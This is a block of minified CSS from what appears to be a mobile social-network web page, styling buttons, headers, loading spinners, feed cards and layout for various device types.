        ._apwe{animation:rotateSpinner 1.2s linear infinite;display:inline-block;vertical-align:middle}._apwf._apwh{background-image:url(/rsrc.php/v3/yD/r/MKQzjVd1bVq.png);height:12px;width:12px}._apwf._apwi{background-image:url(/rsrc.php/v3/yA/r/lHmjAzNKBcg.png);height:12px;width:12px}._apwg{background-image:url(/rsrc.php/v3/yH/r/xgVgalBG80z.png);height:24px;width:24px}._apwj._apwj{animation-play-state:paused;display:none}._apwj.async_saving,.async_saving ._apwj{animation-play-state:running;display:inline-block}._apwk{animation-play-state:paused}._apwl{animation:none;background-repeat:no-repeat}._apwl._apwf{background-image:url(/rsrc.php/v3/ym/r/khWayF3wO8W.gif);background-repeat:no-repeat;background-size:16px 11px;background-position:0 2px;height:16px;width:16px}._apwl._apwg{background-image:url(/rsrc.php/v3/yl/r/YugE9EwXc6G.gif);background-repeat:no-repeat;background-size:32px 32px;background-position:0 2px;height:32px;width:32px}@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
.abt{border-top:1px solid}.abb{border-bottom:1px solid}.acw{border-color:#e9e9e9}.acb{border-color:#1d4088}.aclb{border-color:#d8dfea}.acg{border-color:#ccc}.acy{border-color:#e2c822}.acr{border-color:#dd3c10}
.acw{background-color:#fff}.acbk{background-color:#000}.acb{background-color:#3b5998}.aclb{background-color:#eceff5}.acdb{background-color:#31394a}.acg{background-color:#f2f2f2}.acy{background-color:#fffbe2;color:#7f7212}.acr{background-color:#ffebe8;color:#6d220d}
.touch .aps{padding:2px 8px}.touch .apm{padding:5px 8px}.touch .apl{padding:8px 8px}
.async_saving_show{display:none}.async_elem_saving .async_saving_show{display:inline}.async_elem_saving .async_saving_hide{display:none}.async_saving_visible{visibility:hidden}.async_elem_saving .async_saving_visible{visibility:visible}
.async_throbber{margin:0 6px}
body{text-align:left;direction:ltr}body,tr,input,textarea,button{font-family:sans-serif}body,p,figure,h1,h2,h3,h4,h5,h6,ul,ol,li,dl,dd,dt{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:1em;font-weight:bold}ul,ol{list-style:none}article,aside,figcaption,figure,footer,header,nav,section{display:block}
#mErrorView .container{font-family:Helvetica, Arial, sans-serif;margin-top:-110px;position:absolute;text-align:center;top:50%;width:100%}#mErrorView .image{background-repeat:no-repeat;background-position:center center;background-image:url([data-uri]);display:inline-block;height:150px;width:170px}#mErrorView .message{color:#60676f;font-size:18px;font-weight:bold;margin:5px 0 15px}#mErrorView .link{color:#576b95;font-size:16px;font-weight:bold;text-decoration:none}
body.touch{margin:0;-webkit-text-size-adjust:none;cursor:pointer}.touch,.touch td,.touch input,.touch textarea .touch button{font-family:Helvetica, Arial, sans-serif;font-size:14px}.android,.android td,.android input,.android textarea,.android button{font-family:Roboto, 'Droid Sans', Helvetica, sans-serif}.wp,.wp td,.wp input,.wp textarea,.wp button{font-family:'Segoe WP', Arial, sans-serif}.bb10,.bb10 td,.bb10 input,.bb10 textarea,.bb10 button{font-family:'Slate Pro', Arial, sans-serif}.x2.ios,.x2.ios td,.x2.ios input,.x2.ios textarea,.x2.ios button{font-family:Helvetica, Arial, sans-serif}.sf.ios,.sf.ios td,.sf.ios input,.sf.ios textarea,.sf.ios button{font-family:-apple-system, sans-serif}.app,.touchable,.btn,i.img{-webkit-user-select:none}.touch,.touch .btn,.touch .input,.touch button,.touch input,.touch select,.touch textarea{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.touch input,.touch textarea{-webkit-user-select:text}.landscape .portrait_only{display:none!important}.portrait .landscape_only{display:none!important}#root{border-bottom:1px solid transparent;box-sizing:border-box}@supports (padding-left: env(safe-area-inset-left)) and (padding-right: env(safe-area-inset-right)){#root{padding-left:env(safe-area-inset-left);padding-right:env(safe-area-inset-right)}}.maxwidth{margin:0 auto;max-width:680px}.accessible_elem{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}
.btn{border:solid 2px;cursor:pointer;margin:0;padding:2px 6px 3px;text-align:center}.btn.largeBtn{display:block}button.largeBtn,input.largeBtn{width:100%}.btnD,.acb .btnC,.btnI{background:#f3f4f5;border-color:#ccc #aaa #999;color:#505c77}.acb .btnD,.btnC,.acb .btnI{background:#3b5998;border-color:#8a9ac5 #29447e #1a356e;color:#fff}.btnS{background:#69a74e;border-color:#98c37d #3b6e22 #2c5115;color:#fff}.btnN{background:#ee3f10;border-color:#f48365 #8d290e #762610;color:#fff}.btn .img{pointer-events:none}
.btn{display:inline-block}.btn+.btn{margin-left:3px}.largeBtn+.largeBtn{margin-left:0;margin-top:6px}.btn input{background:none;border:none;margin:0;padding:0}.btnD input,.acb .btnC input,.btnI input{color:#505c77}.acb .btnD input,.btnC input,.acb .btnI input,.btnS input,.btnN input{color:#fff}
.mfsxs{font-size:x-small}.mfss{font-size:small}body,tr,input,textarea,.mfsm{font-size:medium}.mfsl{font-size:large}
.touch .mfsxs{font-size:10px;line-height:12px}.touch .mfss{font-size:12px;line-height:15px}.touch,.touch tr,.touch input,.touch textarea,.touch .mfsm{font-size:14px;line-height:18px}.touch .mfsl{font-size:16px;line-height:20px}
.touch .btn{background-clip:padding-box;border:solid 1px;border-radius:4px;box-sizing:border-box;display:inline-block;font-weight:bold;min-width:50px;overflow:hidden;padding:0 8px;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}html .touch .btn{line-height:27px}html .touch.ff button.btn{line-height:25px}.touch .btn .img{margin-right:4px}.touch .btn .img.touched_hide,.touch .btn .img.touched_show{display:inline-block}.touch .btn+.btn{margin-left:5px}.x2.touch .btn,.touch .btnC.bgb{border:none;padding:1px 9px}.touch .medBtn{padding:3px 8px 2px}.x2.touch .medBtn,.touch .btnC.bgb.medBtn{padding:4px 8px 3px}.touch .largeBtn{border-radius:6px;display:block;padding:7px 16px}.x2.touch .largeBtn,.touch .btnC.bgb.largeBtn{padding:8px 17px}.touch .largeBtn+.largeBtn{margin-left:auto;margin-top:12px}.touch .btn.iconOnly{min-width:32px;padding-left:0;padding-right:0;text-overflow:clip}.touch .btn.iconOnly .img{margin-right:0}.touch .btnD,.touch .btnI{background:#3b4456;background:linear-gradient(#fdfefe, #f0f1f2);box-shadow:inset 0 1px 0 #fff, 0 1px 0 rgba(0, 0, 0, .08)}.touch .btnD,.touch .btnC.bgb,.touch .btnI{border-color:#ccc #c0c1c2 #bdbec0}.touch .btn.btnD,.touch .btn.btnC.bgb,.touch .btn.btnI{color:#505c77;text-shadow:0 1px 0 rgba(255, 255, 255, .6)}.x2.touch .btnD{box-shadow:inset 0 0 1px rgba(0, 0, 0, .7), inset 0 1px 0 #fff, 0 1px 2px -1px rgba(0, 0, 0, .25)}.touch .btnD.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .18), 0 1px 0 #fff}.touch .btnD.touched,.touch .btnI.touched{background:linear-gradient(#edeeee, #e4e5e6);border-color:#b0adae #bfbdbd #c7c8ca}.x2.touch .btnD.touched{box-shadow:inset 0 0 1px rgba(0, 0, 0, .4), inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 #fff}.touch .btnD.bgb{background:linear-gradient(#4663a2, #344f8e);border-color:#3a4a7b #2f406f #2b3a69;box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .08)}.touch .btn.btnD.bgb,.touch .btn.btnC,.touch .btn.btnI.bgb,.touch .btn.btnS,.touch .btn.btnN{color:#fff;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.x2.touch .btnD.bgb{box-shadow:inset 0 0 1px #000, inset 0 1px 0 rgba(255, 255, 255, .12), 0 1px 0 rgba(255, 255, 255, .08)}.touch .btnD.bgb.touched{background:linear-gradient(#31508e, #234180);border-color:#213564 #20366b #243771;box-shadow:inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 rgba(255, 255, 255, .1)}.x2.touch .btnD.bgb.touched{box-shadow:inset 0 0 1px rgba(0, 0, 0, .4), inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 rgba(255, 255, 255, .1)}.touch .btnI.bgdb{background:linear-gradient(#3b4456, #242a3a);border-color:#1b202a #1f2531 #1a1f2d;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .1), 0 1px 1px rgba(255, 255, 255, .17);color:#bdc4d3;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.touch .btnI.bgdb.touched{background:linear-gradient(#2d3544, #1a1f2c);border-color:#141720 #171c25 #101620;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .1), 0 1px 1px rgba(255, 255, 255, .17);color:#bec5d4;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.x2.touch .btnI.bgdb{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .45), inset 0 0 1px rgba(0, 0, 0, 1), 0 0 1px rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .07)}.x2.touch .btnI.bgdb.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .7), inset 0 0 1px rgba(0, 0, 0, .5), 0 0 1px rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .07)}.touch .btnD.bglb{border-color:#cacaca #b8babf #b1b4ba}.touch .btnD.bglb,.touch .btnI.bglb{background:linear-gradient(#fafbfe, #e0e3ea)}.touch .btnD.bglb.touched{border-color:#a6a7ab #abaeb3 #aeb0b5}.touch .btnD.bglb.touched,.touch .btnI.bglb.touched{background:linear-gradient(#e9ebf0, #cbced4)}.touch .btnC{border-color:#576499 #3a4b73 #263855;box-shadow:inset 0 1px 0 rgba(255, 255, 255, .17), 0 1px 0 rgba(0, 11, 42, .12)}.touch .btnC,.touch .btnI.bgb{background:linear-gradient(#647aab, #2c467e)}.x2.touch .btnC,.x2.touch .btnS,.x2.touch .btnN{box-shadow:inset 0 0 1px rgba(0, 0, 0, .7), inset 0 1px 0 rgba(255, 255, 255, .3), 0 1px 2px -1px rgba(0, 0, 0, .7)}.touch .btnC.touched{border-color:#2f3c5e #24345d #1d305d}.touch .btnC.touched,.touch .btnS.touched,.touch .btnN.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .3), 0 1px 0 #fff}.touch .btnC.touched,.touch .btnI.bgb.touched{background:linear-gradient(#495f8e, #1f355e)}.x2.touch .btnC.touched,.x2.touch .btnS.touched,.x2.touch .btnN.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .45), 0 1px 0 #fff}.touch .btnC.bgb{background:linear-gradient(#fafbfe, #cfd2d9);box-shadow:0 0 1px rgba(0, 0, 0, .4), 0 1px 2px rgba(0, 0, 0, .4)}.touch .btnC.bgb.touched{background:linear-gradient(#dfe1e8, #b9bcc4);box-shadow:0 0 1px rgba(0, 0, 0, .9), inset 0 1px 2px rgba(0, 0, 0, .35), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI{box-shadow:inset 0 1px 1px rgba(43, 48, 60, .39), inset 0 0 1px rgba(43, 48, 60, 1), 0 1px 0 #fff}.x2.touch .btnI.touched{box-shadow:inset 0 1px 2px rgba(43, 48, 60, .7), inset 0 0 3px rgba(43, 48, 60, .4), 0 1px 0 #fff}.touch .btnI.bgb{border-color:#2a3349 #2a3a64 #253662;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .21), 0 1px 0 rgba(255, 255, 255, .17)}.touch .btnI.bgb.touched{border-color:#1b2438 #1a2745 #18294d;box-shadow:inset 0 1px 2px rgba(0, 0, 0, .6), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI.bgb{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .45), inset 0 0 1px rgba(0, 0, 0, 1), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI.bgb.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .7), inset 0 0 1px rgba(0, 0, 0, .5), 0 1px 0 rgba(255, 255, 255, .17)}.touch .btnI{border-color:#9599a1 #a8abb4 #acb1bb;box-shadow:inset 0 1px 1px rgba(43, 48, 60, .18), 0 1px 0 #fff}.touch .btnI.touched{border-color:#767a84 #92969f #a8abb4;box-shadow:inset 0 1px 2px rgba(43, 48, 60, .58), 0 1px 0 #fff}.touch .btnS{background:linear-gradient(#75ab4b, #4a8532);border-color:#68954c #427329 #386a24}.touch .btnS,.touch .btnN{box-shadow:inset 0 1px 0 rgba(255, 255, 255, .22), 0 1px 0 rgba(0, 0, 0, .08)}.touch .btnS.touched{background:linear-gradient(#4f8425, #225f0b);border-color:#496f2d #46782b #45802c}.touch .btnN{background:linear-gradient(#df4451, #b91d2e);border-color:#b3373e #9e232c #941723}.touch .btnN.touched{background:linear-gradient(#b00930, #8b000f);border-color:#912c33 #ad2d37 #b41d2b}.touch .btn[disabled] .img,.touch .btn[disabled].touched .img{opacity:.5}.touch .btnD[disabled],.touch .btnC.bgb[disabled],.touch .btnI[disabled]{opacity:1;color:#a7abb5;text-shadow:none}.touch .btnD.bgb[disabled],.touch .btnC[disabled],.touch .btnI.bgb[disabled]{opacity:1;color:#9dabce;text-shadow:none}.touch .btnS[disabled]{opacity:1;color:#aecd9c;text-shadow:none}.touch .btnN[disabled]{opacity:1;color:#e4969c;text-shadow:none}
form{margin:0;border:0}
.mFuturePageHeader td.left .btn.backButton{height:29px;width:44px}
.touch .mFuturePageHeader table{border-collapse:collapse;height:29px;width:100%}.touch .mFuturePageHeader.titled table{table-layout:fixed}.touch .mFuturePageHeader td{padding:0;vertical-align:middle}.touch .mFuturePageHeader td.right .pageHeaderChromelessButton{float:right}
.accelerate{-webkit-backface-visibility:hidden;position:relative;z-index:2147483647}.ios .accelerate{perspective:1px}.ios .accelerate .accelerate{perspective:none}.accelerate .accelerate,.decelerateChildren .accelerate{-webkit-backface-visibility:visible;z-index:auto}.touch .groupChromeView,#mEventSchedulableWall,#m_profile_stream,#m_newsfeed_stream,#m_news_feed_stream #root{position:relative;z-index:0}.touch.no_acceleration *{-webkit-backface-visibility:visible!important}
.ib .l{display:inline-block;margin-right:4px}.ib .ext{margin-left:4px}
.touch .ib{display:flex;flex:1}.touch.ff .ib{align-items:flex-start;width:100%}.touch.ff .ib.cc{align-items:center}.touch .ib .c{flex:1;min-width:0}.touch .ib.cc .c,.touch .ib.cc .ext{flex-direction:column;justify-content:center;display:flex}
.img{border:0;display:inline-block;vertical-align:top}i.img u{position:absolute;width:0;height:0;overflow:hidden}
#modalDialog{cursor:pointer;overflow-x:hidden;position:relative}#modalDialog.spin{position:static}.mDialog .mFuturePageHeader .btn+.backButton{margin-left:0}#mDialogHeader.firstStep .backButton,#modalDialog.spin #modalDialogView,#modalDialog #dialogSpinner{display:none}#modalDialog.spin #dialogSpinner{display:block}
.touch .popover_hidden{display:none}.disableClicks #root,.disableClicks #root *{pointer-events:none!important}.disableClicks #root .popover_flyout,.disableClicks #root .popover_flyout *{pointer-events:auto!important}.android.disableClicks a{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}
.profpic{background:#eceff5}
.fcb{color:#000}.fcg{color:gray}.fcw{color:#fff}.fcl{color:#3b5998}.fcs{color:#6d84b4}
.viewportArea{height:100%;position:absolute;top:1px;width:100%}body.iframe .viewportArea,body.app .viewportArea{top:0}
.word_break{display:inline-block}
._3qru{background-color:#fff;border-bottom:1px solid;border-color:#ebedf0;padding:5px 8px 23px 8px;text-align:center}._f-6{padding:20px}._f-7{padding:20px;text-align:center}
._56br,.img._56br{display:inline-block;pointer-events:none;vertical-align:middle}a._2347,._55sr{pointer-events:none}._fea{cursor:pointer}

.wp.touch._fzu .storyStream>.carded,.wp.touch._fzu .storyStream>article>.carded,.wp.touch._fzu .storyStream>div>.carded,.android.touch._fzu .storyStream>.carded,.android.touch._fzu .storyStream>article>.carded,.android.touch._fzu .storyStream>div>.carded,.wp.touch._fzu .groupChromeView.feedRevamp .carded,.android.touch._fzu .groupChromeView.feedRevamp .carded{border:1px solid #bdbebf;border-image:none}.touch._fzu .storyStream>.carded,.touch._fzu .storyStream>.carded:first-child,.touch._fzu .storyStream>article>.carded,.touch._fzu .storyStream>div>.carded,.touch._fzu .groupChromeView.feedRevamp .carded{border-image:url(/rsrc.php/v3/yc/r/95CnL86OWi7.png) 4 4 6 repeat;border-width:4px 4px 6px;margin:0 8px 9px}.touch._fzu .storyStream>.carded._29d0{border:0 none;margin:0 0 8px;overflow:hidden;padding:16px}.touch._fzu .storyStream>.carded._29d0._122m{padding:10px 10px 0}.touch._fzu .groupChromeView.feedRevamp .carded.groupHeader{margin:10px 8px}.x2.touch._fzu .storyStream>.carded,.x2.touch._fzu .storyStream>article>.carded,.x2.touch._fzu .storyStream>div>.carded,.x2.touch._fzu .groupChromeView.feedRevamp .carded{border-image:url(/rsrc.php/v3/yC/r/4z_bmP6DiPS.png) 8 8 12 repeat}.touch._fzu .structuredPublisher.feedRevampPadding{padding:0 10px 10px}.touch._fzu ._3b9.structuredPublisher.feedRevampPadding{padding:0 0 10px}.touch._fzu .story .msg{word-wrap:break-word}

._2v9s{background:#dadde1}._o28{background:#ebe9e7}.ios.app._4f7a ._2v9s{background:#e9eaed}
._513c #viewport{margin:0 auto;max-width:600px}
._5vsg,._5vsh{height:50%}.portrait ._5vsg,.landscape ._5vsh{display:none}
._7ny9{box-sizing:border-box;font-family:'Roboto', sans-serif, Helvetica, Arial, sans-serif;height:100%;padding:48px 16px 0 16px;text-align:center;width:100%}.touch ._7ny9{left:0;overflow:auto;position:absolute;top:0}._7nya{background:#fff;display:flex;flex-direction:column;min-height:100%;width:100%}._7nyb{align-items:center;background:#fff;border-bottom:1px solid rgba(0, 0, 0, .3);box-sizing:border-box;display:flex;justify-content:space-between;left:0;min-height:60px;padding:6px 8px;position:absolute;top:0;width:100%;z-index:1}._7nyc{align-items:center;display:flex}._7nyd{max-height:48px;max-width:48px;min-width:48px}._7nye{font-size:14px;line-height:16px;padding:0 10px}._7nyf{align-items:center;display:flex;flex-direction:column;flex-grow:1;justify-content:center;padding-bottom:20px}._7nyg ._7nyf{padding-top:80px}._7nyh ._7nyf{padding-top:20px}._7nya._7nyg{justify-content:space-between}._7nyi{margin-bottom:16px}._7nyj{border-radius:6px;box-sizing:border-box;display:block;font-size:15px;line-height:20px;padding:8px}._7nyk,._7nyl{width:100%}._7nyk,._7nym,._7nyn{background:#1877f2}._7nyo,._7nyp,._7nyq{color:#fff}._7nyp{white-space:nowrap}._7nyl{background:#e6f2ff}._7nyl._80ai{background:#42b72a}._7ny9._7ny9 a,._7nyr{color:#1877f2}._80ai ._7nyr{color:#fff}._7nys{height:20px;margin:5px 25px}._7nyt{border-bottom:1px solid #ccd0d5;height:10px}._7nyu{background:#fff;display:inline-block;font-size:14px;line-height:20px;padding:0 10px}._7nyv{margin-bottom:32px}._7nyw{font-size:17px;line-height:20px}._7nyn{margin:20px 0}._923j ._7nya._7nyg{min-height:0}._923j ._7nyi{margin-top:16px}._923j ._7nyg ._7nyf{padding-top:34px}
._5v5d{text-align:center;width:100%}.ios.app ._5v5d{color:#636d7d;font-size:17px;left:3px}._5v5e{margin-top:-10px;position:absolute;top:50%}._5v5d .img{position:relative;right:5px;top:-1px}

.touch ._5ui2 ._5dpw{text-align:center}.touch ._5ui2 ._ao4m{display:flex;flex-direction:column;min-height:30vh;text-align:center}.touch ._5ui2 ._aoup{padding-bottom:16px}.touch ._5ui3{padding:6px}
._52z5{background:#3b5998;box-sizing:border-box;height:44px;margin:0 auto;padding:0;position:relative;width:100%;z-index:12}._ad5s{height:44px}._52z5._7gxn{border-bottom:1px solid #dadde1;height:81px}._7gxp{background-color:#fff}._8dv4{background:#fff;color:#000;font-weight:bold}._rqm{bottom:0;left:0;padding:0 0;position:fixed;top:0;width:100%}@supports (padding-left: env(safe-area-inset-left)) and (padding-right: env(safe-area-inset-right)){._52z5,._rqm{padding-left:env(safe-area-inset-left);padding-right:env(safe-area-inset-right)}}._7gxn .jewel .flyout{margin-top:80px}._rqm .jewel .flyout{height:100%;overflow-y:scroll}._imu{height:0;margin-top:44px}._7gxn._imu{margin-top:76px}._52z5._1uh1{background:#4267b2;height:48px;padding:9px 4px}._52z5._55wp{padding:0}._127q{background:linear-gradient(#fafbfe, #e2e5eb);border-color:#b9bcc1}._52z6{min-width:100px;text-align:center}._52z5._1uh1 div:last-child ._52z6{text-align:left}._52z7{text-align:left}._52z8{margin-right:8px;text-align:right}._363f{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._363o{padding-bottom:14px;padding-left:8px;padding-top:14px}._52z7 ._2z9s,._52z7 .btn{position:relative;z-index:13}._52z8 .pageHeaderChromelessButton{float:right}._52z7 .btn,._52z8 .btn{max-width:85px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._52z7._52z7 .btn.btnI.bgb,._52z8._52z8 .btn.btnI.bgb{background:none;border:0;border-radius:2px;box-shadow:none;color:#fff;font-weight:normal;line-height:28px;min-width:0;padding:0 12px;text-shadow:none}._39kq ._52z7._52z7 ._419z,._39kq ._52z8._52z8 ._419z,._39kq ._52z7._52z7 .btn.btnI.bgb,._39kq ._52z8._52z8 .btn.btnI.bgb{background-color:#373e4c}._52z7._52z7 .btnI.bgb[disabled],._52z8._52z8 .btnI.bgb[disabled]{opacity:.3}._52z8 .flyoutItem{max-width:none}._52z8 .flyout.profileActions .btnN{color:#fff}._52z5._39kq{background:#373e4c}._vqv .button,._vqv .read{padding-right:8px;position:absolute}._vqv .button{line-height:0;padding-top:8px;right:0;top:2px}._vqv .read{font-weight:initial;right:28px}._vqv{background:#fff;border-radius:3px 3px 0 0;border-radius:0;color:#1d2129;font-size:16px;font-weight:bold;height:44px;line-height:44px;padding:0 8px;position:relative;text-align:left;text-shadow:none;top:0}._k6r{visibility:hidden}._3o4w{left:12px;line-height:20px;position:absolute;top:12px;vertical-align:middle}._3o4w>.img{vertical-align:top}._9hfc{height:14px}._9mln{position:relative}._9mlm ._52z5,._9mln._52z5{background-color:#fff;border-bottom:1px solid #e4e6eb;position:relative}._9mlm ._52z5 ._50l4,._9mln ._52z6 ._50l4,._9mln._52z5 ._52z7._52z7 .btn.btnI.bgb,._9mln ._50l4,._9mln ._52z8 .inv{color:#000}._9mlm ._52z5 ._9hfc,._9mln ._52z6 ._9hfc,._9mln ._52z7 ._9hfc{height:40px}._9mln._52z5 ._50l4{align-items:center;bottom:0;color:#000;display:flex;justify-content:center;left:0;pointer-events:none;position:absolute;right:0;top:0}._9mln._52z5 ._52z7 ._50l4{justify-content:flex-start}._9mln ._52z7 ._9hfc{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}
.touch ._3qet .voice,._3qet .jewel .touchable-notification,._3qet .touchable-notification .touchable,._3qet .jewel .flyout .messages-flyout-item{padding:8px}._3qet .touchable-notification .ib .l{margin-right:8px}._3qet .fcg{color:#4b4f56}.touch ._3qet .al{background:#f5f6f7;border-bottom:1px solid #ebedf0;border-top:1px solid #ebedf0;color:#4b4f56;font-weight:normal;height:24px;text-shadow:none}.touch ._3qet .al .mfsl{font-size:12px;line-height:24px;text-transform:uppercase}.touch ._39kq ._50l4{color:#fff}._451a #requests_jewel .efsWrapper{background:none;padding:0}._451a #requests_jewel .efsSelector{border:0;border-bottom:1px solid #e9e9e9;border-radius:0;margin:0;padding:0}._451a #requests_jewel .efsSelector+.efsSelector{border-bottom:0;border-top:10px solid #f6f7f8}._451a .efsItem{border-top-style:solid;border-top-width:1px}._451a .efsSelector label{padding:8px}
.touch #viewport{min-height:100%;overflow:hidden;position:relative;width:100%}#page{position:relative}._129-{border-top:1px solid #3b5998}._129-._4yqz{border-top:1px solid #373e4c}._129_{position:relative;z-index:13}._129_>*:first-child{border-top:1px solid transparent}body.iframe ._129-,body.app ._129-,body.webapp ._129-,body.iframe ._129_>*:first-child,body.app ._129_>*:first-child,body.webapp ._129_>*:first-child{border-top:none}._3wo2{padding-top:45px}._3wo2 ._129-{position:fixed;top:-1px;transform:translate3d(0, 0, 0);transform-origin:top left;transition:all 200ms cubic-bezier(.08,.52,.52,1);width:100%;z-index:20}._3wo2 ._2qbw{transform:translate3d(0, 0, 0);transform-origin:top left;transition:all 200ms cubic-bezier(.08,.52,.52,1)}._3wo2.scrolled ._129-,._3wo2.scrolled ._2qbw{transform:translateY(-45px)}._67iw ._129-{border-bottom:1px solid rgba(0, 0, 0, .1)}._6dr5.float{position:fixed;top:-1px;width:100%;z-index:20}._6dr5.hidden{visibility:hidden}
.touch ._50l4{margin:0 8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.touch ._1uh1 ._50l4{margin:0 4px;padding-top:1px;text-align:center;vertical-align:middle}.touch ._1uh1 ._50l4.mfsl{font-size:18px;line-height:22px}

._4s0y{height:0;width:100%}
.touch ._7om2{display:flex;display:-webkit-flex}.touch ._4g33,.touch ._5i2i{display:flex}.touch ._52wc{align-items:flex-start}.touch ._52wd{align-items:flex-end}.touch ._52we{align-items:center}.touch ._52wf{align-items:stretch}.touch ._4g34{-webkit-flex:1;flex:1;min-width:0;width:0}.touch ._5s61 ._4g34{width:auto}.touch ._4g34 ._5xu4{flex:1;width:100%}.ios.touch ._5xu4,.bb10.touch ._5xu4,.android.touch ._5xu4{border:1px solid transparent;margin:-1px}.ff.touch ._4g33{box-sizing:border-box;height:100%;width:100%}.ff.touch ._4g34{min-width:1px}.ff.touch ._4g34>._5xu4>._5909>._4g33>._4g34,.ff.touch ._4g34>._5909>._4g33>._4g34{width:100%}
._2sp{height:12px;width:12px}._2sq{height:20px;width:20px}._2so{display:inline-block}._50cg._2ss{background-image:url(/rsrc.php/v3/yr/r/58MtbvhJCkW.png);background-repeat:no-repeat;background-size:103px 68px;background-position:-21px -47px}._50cg._2st{background-image:url(/rsrc.php/v3/yr/r/58MtbvhJCkW.png);background-repeat:no-repeat;background-size:103px 68px;background-position:0 -47px}._50ch._2so{-webkit-mask-image:url(/rsrc.php/v3/y9/r/5tnhx-PnVId.png);-webkit-mask-size:100% 100%;overflow:hidden}.x2 ._50ch._2so{-webkit-mask-image:url(/rsrc.php/v3/y7/r/UaJf9vtPSux.png)}._50ch ._2sr{height:110%;left:-5%;-webkit-mask-image:url(/rsrc.php/v3/y6/r/d3ofE7GkqPQ.png);-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;position:relative;top:-5%;width:110%}._50ch._2ss ._2sr{background-color:rgba(0, 0, 0, .5)}._50ch._2st ._2sr{background-color:rgba(255, 255, 255, .7)}._2su{background-image:none;margin:6px 8px;position:relative}.touch ._2su,.touch ._2su::after,.touch ._2su::before{border:1px solid transparent;height:5px;width:2px}._2su::after{content:'';position:absolute;right:-7px;top:-1px}._2su::before{content:'';left:-7px;position:absolute;top:-1px}._2su.frame2::before,._2su.frame3,._2su.frame4::after{height:9px}._2su.frame3::before,._2su.frame4,._2su.frame5::after{height:7px}._2su.frame2::before{top:-3px}._2su.frame4::after,._2su.frame5::after{top:-2px}._2su.frame3::before,._2su.frame4::before{top:0}._2su.frame3::after{top:1px}._2su.frame3{margin:4px 8px}._2su.frame4{margin:5px 8px}._2ss._2su,._2ss._2su::after,._2ss._2su::before{background:rgba(82, 111, 167, .06);border-color:rgba(82, 111, 167, .06)}._2ss._2su.frame2::before,._2ss._2su.frame3,._2ss._2su.frame4::after{background:rgba(82, 111, 167, .66);border-color:rgba(82, 111, 167, 1)}._2ss._2su.frame3::before,._2ss._2su.frame4,._2ss._2su.frame5::after{background:rgba(82, 111, 167, .4);border-color:rgba(82, 111, 167, .4)}._2ss._2su.frame4::before,._2ss._2su.frame5,._2ss._2su.frame6::after{background:rgba(82, 111, 167, .13);border-color:rgba(82, 111, 167, .13)}._2st._2su,._2st._2su::after,._2st._2su::before{background:rgba(216, 223, 234, .08);border-color:rgba(216, 223, 234, .07)}._2st._2su.frame2::before,._2st._2su.frame3,._2st._2su.frame4::after{background:rgba(216, 223, 234, .66);border-color:rgba(216, 223, 234, .85)}._2st._2su.frame3::before,._2st._2su.frame4,._2st._2su.frame5::after{background:rgba(216, 223, 234, .4);border-color:rgba(216, 223, 234, .34)}._2st._2su.frame4::before,._2st._2su.frame5,._2st._2su.frame6::after{background:rgba(216, 223, 234, .13);border-color:rgba(216, 223, 234, .11)}._55on{animation:mLoadingIndicatorRotation 1s infinite linear}.paused{animation-play-state:paused}@keyframes mLoadingIndicatorRotation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}
._3-rj{text-align:center}._3-rk{background-color:#f5f6f7;padding-bottom:18px;padding-top:18px}._3-rl{align-items:center;color:#1d2129;font-size:16px;line-height:20px;margin-bottom:15px;text-align:center}.touch ._4n41{border-bottom:1px solid #ccd0d5}._3-rm{margin-bottom:5px;width:100%}._4n42{padding-left:5%;padding-right:5%}.touch ._4n41 ._4n43{border:none;box-shadow:none;font-size:14px;font-weight:normal;margin-bottom:5px;text-shadow:none;width:100%}._3-rn{margin-top:5px;width:50%}.touch ._4n41 ._4n44{border:none;box-shadow:none;font-size:14px;font-weight:normal;margin-top:5px;min-width:50%;padding:0 12px;text-shadow:none}.touch ._4n41 ._6gg6::before{background-color:#1877f2;background-image:none}.touch ._4n41 ._6gg6._901w.touched::before{background:#6eadff}.touch ._4n41 ._6gg7::before{background-color:#00a400;background-image:none}.touch ._4n41 ._6gg7._901x.touched::before{background-color:#86df81}.touch ._4n41 ._6gg6::after,.touch ._4n41 ._6gg7::after{border-image:none;border-width:0}._8q11{padding-right:12px}._8q13{text-align:left}.touch ._4n41 ._ai9t{background-image:none;border:none;box-shadow:none;font-size:14px;font-weight:bold;margin-bottom:10px;padding:0 12px;text-shadow:none;width:100%}.touch ._4n41 ._ai9t::after{border:none}
